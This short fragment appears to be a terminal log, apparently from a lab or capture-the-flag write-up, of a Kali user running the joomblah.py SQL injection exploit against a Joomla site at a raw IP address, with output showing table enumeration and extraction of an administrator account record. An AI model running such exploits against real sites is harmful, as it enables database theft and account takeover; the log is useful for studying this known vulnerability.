 kali@kali: $ python2 joomblah.py http://106.15.50.112:8039
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: users
- Found table: users
- Found table: f32ah_users
- Extracting users from users
- Extracting sessions from session
- Extracting users from users
- Extracting sessions from session
- Extracting users from f32ah_users
[$] Found user ['925', 'Super User', 'admin', 'admin@hotmail.com', '', '']
- Extracting sessions from f32ah_session
kali@kali: $